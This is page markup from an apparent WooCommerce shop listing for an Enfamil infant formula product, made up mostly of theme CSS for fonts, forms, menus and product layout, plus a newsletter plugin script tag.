<meta name="facebook-domain-verification" content="4cqd1n7jh9uvj3ej65l37sbzvw5yil" /><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":5379,"post_name":"enfamil-promental-premium-1-800-gr","post_title":"Enfamil Promental Premium 1 800 Gr.","post_type":"product","post_author":"2","post_status":"publish"}; _mmunch['postCategories'] = []; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"","ID":""};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="941345" async></script>
	
    <style type="text/css">

    	/*START FONTS FAMILY*/
    	.nd_options_customizer_fonts .nd_options_first_font,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ font-family: 'Cormorant', sans-serif; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_second_font,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input,
    	#start_nicdark_framework
    	{ font-family: 'Cabin', sans-serif; }

    	.nd_options_customizer_fonts .nd_options_second_font_important
    	{ font-family: 'Cabin', sans-serif !important; }

    	.nd_options_customizer_fonts .nd_options_third_font
    	{ font-family: 'Kristi', sans-serif; }


    	/*START FONTS COLOR*/
    	.nd_options_customizer_fonts .nd_options_color_greydark,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ color: #2d2d2d; }
    	.nd_options_customizer_fonts .nd_options_color_greydark_important
    	{ color: #2d2d2d !important; }

    	/*PLACEHOLDER*/
    	.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-webkit-input-placeholder { color: #2d2d2d !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-moz-placeholder { color: #2d2d2d !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-ms-input-placeholder { color: #2d2d2d !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-moz-placeholder { color: #2d2d2d !important; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_color_grey,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input
    	{ color: #7e7e7e; }

    	.nd_options_color_grey_important { color: #7e7e7e !important; }


    	/*compatibility with plugin Learning*/
    	#nd_learning_calendar_single_course .ui-datepicker-title {
    		font-family: 'Cormorant', sans-serif;
    		color: #2d2d2d;	
    	}
    	#nd_learning_calendar_single_course .ui-datepicker-calendar th {
    		color: #2d2d2d;	
    	}
       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms span.wpcf7-not-valid-tip,
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-validation-errors,
    	.wpcf7-response-output
    	{ 
    		background-color: #e1a6a6; 
    		border-width: 0px !important;
    		border-color: #fff !important;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px !important;
    		color: #ffffff;
    		margin: 10px 0px 10px 0px !important;
    		font-size: 13px;
    		line-height: 20px;
    	}
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-mail-sent-ok
    	{ 
    		background-color: #a5dce1; 
    		border-width: 0px;
    		border-color: #fff;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}


    	/*new compatibility*/
    	.nd_options_customizer_forms .wpcf7 form.sent .wpcf7-response-output {
    		background-color: #a5dce1; 
    		border-width: 0px;
    		border-color: #fff;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}



       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="text"],
    	.nd_options_customizer_forms input[type="email"],
    	.nd_options_customizer_forms input[type="url"],
    	.nd_options_customizer_forms input[type="tel"],
    	.nd_options_customizer_forms input[type="number"],
    	.nd_options_customizer_forms input[type="date"],
    	.nd_options_customizer_forms input[type="file"],
    	.nd_options_customizer_forms input[type="password"],
    	.nd_options_customizer_forms select,
    	.nd_options_customizer_forms textarea,
    	.StripeElement

    	{ 
    		background-color: #f9f9f9; 
    		border-width: 1px;
    		border-color: #f1f1f1;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #7e7e7e !important;

    		    	}


    	.nd_options_customizer_forms input[type="text"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="email"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="url"]::-webkit-input-placeholder, 
    	.nd_options_customizer_forms input[type="tel"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="password"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="number"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms textarea::-webkit-input-placeholder  {
    		color: #7e7e7e !important;	
    	}


    	.nd_options_customizer_forms select {
    		cursor: pointer;
    	}

    	.nd_options_customizer_forms select option {
    		padding: 10px 20px;	
    	}

       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="submit"],
    	.nd_options_customizer_forms button[type="submit"],
    	.give-btn.give-btn-modal
    	{ 
    		background-color: #a5dce1; 
    		border-width: 0px;
    		border-color: #fff;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #ffffff;
    		cursor: pointer;
    		font-family: 'Cormorant', sans-serif;

    	}

       
    </style>
    


	<style type="text/css">

		.nd_options_cursor_default_a > a { cursor: default; }
		.nd_options_customizer_labels_color_new { background-color: #444444; }
		
		/*hot*/
		.nd_options_navigation_type .menu li.nd_options_hot_label > a:after,
		#nd_options_header_5 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after { content: "HOT"; float: right; background-color: #444444; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*best*/
		.nd_options_navigation_type .menu li.nd_options_best_label > a:after,
		#nd_options_header_5 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after { content: "BEST"; float: right; background-color: #444444; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*new*/
		.nd_options_navigation_type .menu li.nd_options_new_label > a:after,
		#nd_options_header_5 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after { content: "NEW"; float: right; background-color: #444444; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*slide*/
		.nd_options_navigation_type .menu li.nd_options_slide_label > a:after,
		#nd_options_header_5 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after { content: "SLIDE"; float: right; background-color: #444444; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*demo*/
		.nd_options_navigation_type .menu li.nd_options_demo_label > a:after,
		#nd_options_header_5 .menu li.nd_options_demo_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { content: "DEMO"; float: right; background-color: #444444; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*all*/
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { padding: 5px 5px 3px 5px; border-radius: 0px; letter-spacing: 1px; }

		/*all*/
		.nd_elements_navigation_sidebar_content .menu li.nd_options_new_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_hot_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_best_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_slide_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_demo_label > a:after { display: none; }
		
	</style>

	
	<!--START css-->
	<style type="text/css">

		.nd_options_navigation_search_content_form {  }
		.nd_options_navigation_search_content_form input[type="search"] { 
			background: none;
			border: 0px;
			border-bottom: 2px solid #fff;
			color: #fff;
			font-size: 30px;
			line-height: 30px;
		}
		.nd_options_navigation_search_content_form input[type="search"]::-webkit-input-placeholder { color: #fff; }
		.nd_options_navigation_search_content_form input[type="submit"]{ 
			font-size: 25px;
		    line-height: 40px;
		    margin-left: 20px;
		}
		
	</style>
	<!--END css-->





<!--START css-->
<style type="text/css">

	.nd_options_navigation_4 div > ul { list-style: none; margin: 0px; padding: 0px; text-align: center; }
	.nd_options_navigation_4 div > ul > li { display: inline-block; padding: 0px; }
	.nd_options_navigation_4 div > ul > li:after { content: "|"; display: inline-block; margin: 0px 20px; color: #f1f1f1; }
	.nd_options_navigation_4 div > ul > li:last-child:after { content: ""; margin: 0px; }
	.nd_options_navigation_4 div li a { color: #727475; font-size: 13px; line-height: 13px; font-family: Cabin; font-weight: lighter; letter-spacing: 3px;}
	.nd_options_navigation_4 div > ul li:hover > ul.sub-menu { display: block; }
	.nd_options_navigation_4 div > ul li > ul.sub-menu { z-index: 999; position: absolute; margin: 0px; padding: 0px; list-style: none; display: none; margin-left: -20px; padding-top: 16px; width: 200px; }
	.nd_options_navigation_4 div > ul li > ul.sub-menu > li { padding: 15px 20px; border-bottom: 1px solid #f1f1f1; text-align: left; background-color: #fff; position: relative; box-shadow: 0px 2px 5px #f1f1f1; float: left; width: 100%; box-sizing:border-box; }
	.nd_options_navigation_4 div > ul li > ul.sub-menu > li:hover { background-color: #f9f9f9;  }
	.nd_options_navigation_4 div > ul li > ul.sub-menu > li:last-child { border-bottom: 0px solid #000; }
	.nd_options_navigation_4 div > ul li > ul.sub-menu li a { font-size: 12px; color: #2d2d2d; float: left; width: 100%; }
	.nd_options_navigation_4 div > ul li > ul.sub-menu li > ul.sub-menu { margin-left: 180px; top: 0; padding-top: 0; padding-left: 20px; }
	/*responsive*/
	.nd_options_navigation_4_sidebar div > ul { list-style: none; margin: 0px; padding: 0px; }
	.nd_options_navigation_4_sidebar div > ul > li { display: inline-block; width: 100%; padding: 0px 0px 20px 0px !important; background-color: transparent; }
	.nd_options_navigation_4_sidebar div li a { font-family: Cabin; }
	.nd_options_navigation_4_sidebar div li > a { padding: 10px 0px; display: inline-block; font-size: 24px; font-family: Cabin; text-transform: lowercase; color: #fff; }
	.nd_options_navigation_4_sidebar div li > a::first-letter { text-transform: uppercase; }
	.nd_options_navigation_4_sidebar div > ul li > ul.sub-menu { margin: 0px; padding: 0px; list-style: none; }
	.nd_options_navigation_4_sidebar div > ul li > ul.sub-menu > li { padding: 0px 20px; text-align: left; }
	.nd_options_navigation_4_sidebar div > ul li > ul.sub-menu li a { font-size: 14px; }
	/*top header*/
	.nd_options_navigation_top_header_4 { font-size: 13px; line-height: 18px; }
	.nd_options_navigation_top_header_4 > ul { list-style: none; margin: 0px; padding: 0px; }
	.nd_options_navigation_top_header_4 > ul > li { display: inline-block; }
	.nd_options_navigation_top_header_4> ul > li:after { content: "|"; display: inline-block; margin: 0px 15px; font-size: 13px; }
	.nd_options_navigation_top_header_4 > ul > li:last-child:after { content: ""; margin: 0px; }
	.nd_options_navigation_top_header_4 li a { font-size: 13px; }
	.nd_options_navigation_top_header_4 > ul li:hover > ul.nd_options_sub_menu { display: block; }
	.nd_options_navigation_top_header_4 > ul li > ul.nd_options_sub_menu { padding: 10px 0px 0px 15px; position: absolute; margin: 0px; list-style: none; display: none; z-index: 9; }
	.nd_options_navigation_top_header_4 > ul li > ul.nd_options_sub_menu > li { padding: 7px 15px; font-size: 13px; border-bottom: 1px solid #595959; background-color: #444444; }
	.nd_options_navigation_top_header_4 > ul li > ul.nd_options_sub_menu > li:last-child { border-bottom: 0px solid #000; }
   
	#nd_options_navigation_top_header_4_left div:last-child div a img { margin-right: 0px; }
	#nd_options_navigation_top_header_4_right div:last-child div a img { margin-left: 0px; }

	/*arrow for item has children*/
	.nd_options_navigation_4 .menu ul.sub-menu li.menu-item-has-children > a:after { content:""; float: right; border-style: solid; border-width: 5px 0 5px 5px; border-color: transparent transparent transparent #2d2d2d; margin-top: 3px; }

	/*search*/
	#nd_options_container_search_icon_navigation { position: absolute; right: 20px; top: 20px; }

	/*labels*/
	.nd_options_navigation_4 .menu li.nd_options_new_label > a:after { border-radius: 15px; padding: 3px 8px; letter-spacing: 0px; }
	.nd_options_navigation_4 .menu li.nd_options_hot_label > a:after { border-radius: 15px; padding: 3px 8px; letter-spacing: 0px; }
	.nd_options_navigation_4 .menu li.nd_options_best_label > a:after { border-radius: 15px; padding: 3px 8px; letter-spacing: 0px; }

</style>
<!--END css-->





    <!--START  for post-->
    <style type="text/css">

        /*sidebar*/
        .wpb_widgetised_column .widget { margin-bottom: 40px; }
        .wpb_widgetised_column .widget img, .wpb_widgetised_column .widget select { max-width: 100%; }
        .wpb_widgetised_column .widget h3 { margin-bottom: 20px; font-weight: normal; }

        /*search*/
        .wpb_widgetised_column .widget.widget_search input[type="text"] { width: 100%; }
        .wpb_widgetised_column .widget.widget_search input[type="submit"] { margin-top: 20px; }

        /*list*/
        .wpb_widgetised_column .widget ul { margin: 0px; padding: 0px; list-style: none; }
        .wpb_widgetised_column .widget > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
        .wpb_widgetised_column .widget > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
        .wpb_widgetised_column .widget ul li { padding: 10px; }
        .wpb_widgetised_column .widget ul.children { padding: 10px; }
        .wpb_widgetised_column .widget ul.children:last-child { padding-bottom: 0px; }

        /*calendar*/
        .wpb_widgetised_column .widget.widget_calendar table { text-align: center; background-color: #fff; width: 100%; border: 1px solid #f1f1f1; line-height: 20px; }
        .wpb_widgetised_column .widget.widget_calendar table th { padding: 10px 5px; }
        .wpb_widgetised_column .widget.widget_calendar table td { padding: 10px 5px; }
        .wpb_widgetised_column .widget.widget_calendar table tbody td a { color: #fff; padding: 5px; border-radius: 3px; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td a { color: #fff; background-color: #444444; padding: 5px; border-radius: 15px; font-size: 13px; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td { padding-bottom: 20px; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td#prev { text-align: right; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td#next { text-align: left; }
        .wpb_widgetised_column .widget.widget_calendar table caption { font-size: 20px; font-weight: bolder; background-color: #f9f9f9; padding: 20px; border: 1px solid #f1f1f1; border-bottom: 0px; }

        /*color calendar*/
        .wpb_widgetised_column .widget.widget_calendar table thead { color: #2d2d2d; }
        .wpb_widgetised_column .widget.widget_calendar table tbody td a { background-color: #a5dce1; }
        .wpb_widgetised_column .widget.widget_calendar table caption { color: #2d2d2d; font-family: 'Cormorant', sans-serif; }

        /*menu*/
        .wpb_widgetised_column .widget div ul { margin: 0px; padding: 0px; list-style: none; }
        .wpb_widgetised_column .widget div > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
        .wpb_widgetised_column .widget div > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
        .wpb_widgetised_column .widget div ul li { padding: 10px; }
        .wpb_widgetised_column .widget div ul.sub-menu { padding: 10px; }
        .wpb_widgetised_column .widget div ul.sub-menu:last-child { padding-bottom: 0px; }

        /*tag*/
        .wpb_widgetised_column .widget.widget_tag_cloud a { padding: 5px 10px; border: 1px solid #f1f1f1; border-radius: 15px; display: inline-block; margin: 5px; margin-left: 0px; font-size: 13px !important; line-height: 20px; }

    </style>
    <!--END css for post-->




<style>

	/*-------------------------WooCommerce for 3.x-------------------------*/

	.post-type-archive-product.woocommerce .product { text-align: center; }

	/*title product*/
	.woocommerce ul.products li.product a h2.woocommerce-loop-product__title{font-size: 20px;line-height: 20px;padding: 10px 0px; font-weight: normal;}

	/*image*/
	.woocommerce.woocommerce-page .product figure {margin: 0px;}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price {font-size: 30px;line-height: 30px;color: #7e7e7e;	font-family: 'Cormorant', sans-serif;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price span { display: inline-block !important; }
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount{display: table;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display: table-cell;vertical-align: top;font-size: 20px;line-height: 20px;padding-right: 10px;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price ins{ text-decoration: none;font-weight: normal;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price del{ float: left; margin-right: 20px;}


	.woocommerce .star-rating {
		height: 15px;
    	line-height: 15px;
    	width: 80px;
	}


	.woocommerce.post-type-archive-product .star-rating {
    	width: 70px;
	}


	/*-------------------------WooCommerce Archive Page-------------------------*/
	/*page-title*/
	.woocommerce.woocommerce-page.post-type-archive-product h1.page-title,
	.woocommerce.woocommerce-page.tax-product_cat h1.page-title,
	.woocommerce.woocommerce-page.tax-product_tag h1.page-title
	{
		display: none;
	}

	/*result-count*/
	.woocommerce.woocommerce-page.post-type-archive-product p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_cat p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_tag p.woocommerce-result-count
	{
		display: none;
	}
	
	/*woocommerce-ordering*/
	.woocommerce.woocommerce-page.post-type-archive-product form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_cat form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_tag form.woocommerce-ordering
	{
		display: none;
	}

	/*img product*/
	.woocommerce ul.products li.product a img{
		margin-bottom: 10px;
	}

	/*onsale*/
	.woocommerce ul.products li.product a span.onsale{
		top:20px !important;
		right: 20px !important;	
		left: initial !important;
	}

	/*title product*/
	.woocommerce ul.products li.product a h3{
		font-size: 20px;
		line-height: 20px;
		padding: 10px 0px;
	}

	/*price*/
	.woocommerce ul.products li.product a .price{
		color: #7e7e7e!important;
		font-size: 16px !important;
		line-height: 16px !important;
		margin-top: 20px;
	}
	.woocommerce ul.products li.product a .price del,
	.woocommerce ul.products li.product a .price ins{
		font-weight: normal;
	}



	/*-------------------------WooCommerce Single Product-------------------------*/

	/*gallery*/
	.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){
		width: 20%;
	    display: inline-block;
	    border: 4px solid #fff;
	    box-sizing: border-box;
	    margin-top: 4px;
	}


	/*.woocommerce.single-product .related.products > h2:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}*/
	.woocommerce.single-product .related.products ul li{
		text-align: center;
	}
	.woocommerce.single-product .related.products > h2{
		position: relative;
		margin-bottom: 35px;
	}


	.woocommerce.single-product .woocommerce-Reviews .comment-text .meta {
		color: #2d2d2d !important;
	}
	.woocommerce.single-product .woocommerce-Reviews .comment-text .meta strong {
		font-weight: normal;
	}


	.woocommerce.single-product table.shop_attributes {
		text-align: left;
	}
	.woocommerce.single-product table.shop_attributes th {
		font-weight: normal;
		color: #2d2d2d;
    	padding: 15px 20px;	
	}
	.woocommerce.single-product table.shop_attributes th,
	.woocommerce.single-product table.shop_attributes td {
    	border-bottom: 1px solid #f1f1f1;
	}
	.woocommerce.single-product table.shop_attributes{
		border-top: 1px solid #f1f1f1;
	}


	.woocommerce.single-product .summary.entry-summary .woocommerce-product-rating {
		margin-top: -15px;
	}


	.woocommerce.single-product .woocommerce-product-details__short-description {
		margin-top: 10px;
	    display: inline-block;
	    margin-bottom: 10px;
	}

	/*title*/
	.woocommerce.single-product .product_title{
		font-weight: normal;
		margin-bottom: 30px;
	}


	.woocommerce.single-product .variations_form.cart p.stock.out-of-stock {
		background-color: #e0a6a5; 
		color: #fff;
		padding: 5px 10px;	
	}

	
	/*tab description*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 20px;
	}

	/*tab additional*/
	.woocommerce-Tabs-panel--additional_information h2 {
		font-weight: normal;
		font-size: 20px;
		margin-bottom: 20px;
	}

	/*tab reviews*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 40px;		
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist{
		margin: 0px;
		padding: 0px;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li{
		border-bottom: 1px solid #f1f1f1 !important;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li .avatar{
	    border: 0px !important;
	    padding: 0px !important;
	    border-radius: 100%;
	    width: 40px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text{
		border: 0px solid #f1f1f1 !important;
    	padding: 15px 10px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text .meta{
		font-size: 16px !important;
		line-height: 16px !important;
		font-family: 'Cormorant', sans-serif;
		font-weight: normal;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form .submit{
		background-color: #a5dce1 !important; 
		border-radius: 0px !important;
		font-weight: normal;
		padding: 10px 20px !important;
		text-transform: uppercase;
		font-family: 'Cormorant', sans-serif;
		color: #fff !important;	 	      
	}

	/*top description*/
	.woocommerce.woocommerce-page .product.type-product .summary.entry-summary div p{
		margin: 20px 0px;
	}

	/*button add to cart*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form .single_add_to_cart_button{
		background-color: #a5dce1; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Cormorant', sans-serif;
	}

	/*qnt form*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form div.quantity{
		margin-right: 20px;
	}

	/*product_meta*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta{
		color: #2d2d2d;	
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta > span{
		font-family: 'Cormorant', sans-serif;
		display: block;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta span a{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 3px;	
	}


	/*sku*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta .sku_wrapper span.sku{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 0px;
	    color: #7e7e7e;
	    font-family: 'Cabin', sans-serif !important;	 
	}
	
	/*variations*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .value .reset_variations{
		background-color: #e0a6a5;
	    margin: 0px;
	    padding: 8px;
	    color: #fff;
	    text-transform: uppercase;
	    font-family: 'Cormorant', sans-serif;
	    font-size: 13px;
	    line-height: 13px;
	    border-radius: 0px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .label label{
		font-size: 16px;
		line-height: 16px;
		color: #2d2d2d; 
		font-family: 'Cormorant', sans-serif;
		font-weight: normal;	
	}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price {
		font-size: 30px;
		line-height: 30px;
		color: #7e7e7e;	
		font-family: 'Cormorant', sans-serif;
	}

	.woocommerce.woocommerce-page .product .single_variation_wrap .woocommerce-variation.single_variation {
		margin-top: 30px;
    	margin-bottom: 30px;
	}

	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount{
		display: table;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{
	    display: table-cell;
	    vertical-align: top;
	    font-size: 20px;
	    line-height: 20px;
	    padding-right: 10px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price ins{
	    text-decoration: none;
	    font-weight: normal;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price del{
	    float: left;
	    margin-right: 20px;
	}
	
	/*tab*/
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul{
		margin: 0px 0px 40px 0px !important;
		padding: 0px !important;
		border-bottom: 1px solid #f1f1f1;
		overflow: visible !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul:before{
		border-bottom: 0px solid #f1f1f1 !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li{
		background-color: #fff !important;
		border: 0px !important;
		margin: 0px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li a{
		color: #2d2d2d !important;	
		font-family: 'Cormorant', sans-serif !important;	
		font-size: 17px !important;
		line-height: 17px;
		font-weight: normal !important;
		padding: 20px 10px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active{
		box-shadow: 0px 1px 0px #a5dce1 !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:before,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:before{
		display: none;
	}


	/*-------------------------WooCommerce General-------------------------*/
	/*onsale*/
	.woocommerce span.onsale {
		top:20px !important;
		left: 20px !important;
	    border-radius: 3px;
	    min-width: initial;
	    min-height: initial;
	    padding: 8px;
	    line-height: 13px;
	    font-size: 13px;
	    text-transform: uppercase;
	    font-weight: normal;
	    font-family: 'Cormorant', sans-serif;
	    background-color: #a5dce1;
	}

	/*button*/
	.add_to_cart_button,
	.button.product_type_variable,
	.button.product_type_grouped,
	.button.product_type_external{
		font-size: 13px !important;
		line-height: 13px !important;
		color: #7e7e7e!important;
		font-weight: normal !important;
		text-transform: uppercase;
		border-radius: 3px !important;
		border: 1px solid #f1f1f1 !important;
		background-color: #fff !important;
		font-family: 'Cormorant', sans-serif !important;
	}
	.added_to_cart{
		background-color: #a5dce1 !important; 
		color: #fff !important;
		text-transform: uppercase;
		font-size: 13px !important;
		line-height: 13px !important;
		margin: 0px;
		margin-left: 5px;
		padding: .618em 1em !important;
		font-weight: normal !important;
		border-radius: 0px !important;
		font-family: 'Cormorant', sans-serif !important;	
	}


	/*return-to-shop*/
	.return-to-shop .button{
		background-color: #a5dce1 !important; 
		border-radius: 0px !important;
		text-transform: uppercase;
		font-family: 'Cormorant', sans-serif;	
		color:#fff !important;
		margin-top: 20px !important;
		font-weight: normal !important;
    	padding: 15px 20px !important;
	}


	/*qnt form*/
	.woocommerce .quantity .qty{
		min-width: 100px;
		height: 34px;
	}


	/*woocommerce-pagination*/
	.woocommerce nav.woocommerce-pagination ul{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li span.current{
		background-color: #fff;
		color: #2d2d2d!important;
		font-family: 'Cormorant', sans-serif !important;
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		padding: 5px
	}
	.woocommerce nav.woocommerce-pagination ul li a{
		font-family: 'Cormorant', sans-serif !important;
		color: #7e7e7e!important;	
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		padding: 5px;
	}
	.woocommerce nav.woocommerce-pagination ul li a:hover{
		background-color: #fff;
	}


	/*related products*/
	.related.products h2{
		margin-bottom: 25px;
		font-weight: normal;
	}

	.woocommerce.single-product .related.products .star-rating { display: none; }

	/*upsells products*/
	.up-sells.upsells.products h2{
		margin-bottom: 25px;	
	}

	/*reviews link*/
	.woocommerce-review-link{
		display: none;
	}

	/*woocommerce-message*/
	.woocommerce-message{
		border-top: 0px;
		background-color: #a5dce1;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;	
	}
	.woocommerce-message:before{
		color: #fff;	
	}
	.woocommerce-message a{
		background-color: #2d2d2d !important;
	    border-radius: 0px !important;
	    color: #fff !important;
	    text-transform: uppercase;
	    padding: 10px 20px !important;
	    font-family: 'Cormorant', sans-serif;		
	}

	/*woocommerce-error*/
	.woocommerce-error{
		border-top: 0px;
		background-color: #e0a6a5;
